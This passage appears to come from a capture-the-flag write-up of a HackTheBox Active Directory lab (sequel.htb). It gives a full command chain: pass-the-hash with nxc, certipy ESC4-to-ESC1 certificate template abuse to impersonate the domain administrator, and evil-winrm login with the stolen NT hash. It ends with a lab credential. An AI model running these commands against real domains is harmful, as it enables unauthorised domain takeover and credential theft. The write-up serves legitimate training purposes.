python3 ../../PKINITtools/getnthash.py -key 2c9b71a0695508a8e51[snip]62ddbc86b1a sequel.htb/ca_svc
- So we got the NT hash we can use it to pass-the-hash of the user
ca_svc
nxc smb 10.10.11.51 -u 'ca_svc' -H '3b181b91[snip]bc2b7fce' -k --continue-on-success | grep -e "[+]"
- Nice! NT hash works perfectly, we can run certify again but with this credentials
certipy find -stdout -vulnerable -ns 10.10.11.51 -dc-ip 10.10.11.51 -u ca_svc@sequel.htb -hashes :'3b181b914e7[snip]c2b7fce'
-
this cert is vulnerable to the EZC4 attack vector (As we are part of
cert publishergroup we can attack)
-

lest perform the attack,
certipy template -username ca_svc@sequel.htb -hashes :'3b181b914e7a9d5508ea1e20bc2b7fce' -template DunderMifflinAuthentication -save-old
- Now the certificate is vulnerable to ESC1 attack vector
certipy req -username ca_svc@sequel.htb -hashes :'3b181b914e7[snip]1e20bc2b7fce' -ca sequel-DC01-CA -target DC01.sequel.htb -template DunderMifflinAuthentication -upn administrator@sequel.htb -ns 10.10.11.51
you have to run ESC1 instantly after ESC4, if u run this command like 10-15s later u will the a DNS crash, like this
do:
- perfect now we have a certificate to authenticate Administrator into DC, we can use certify to get the NTLM hash of this user
certipy auth -pfx administrator.pfx -domain sequel.htb
- lets perform a pass-the-hash attack
evil-winrm --ip 10.10.11.51 -u Administrator -H '7a8d4e[snip]60f75e5a0b3ff'
- Now we are admin:

Root:MyLittlePony69!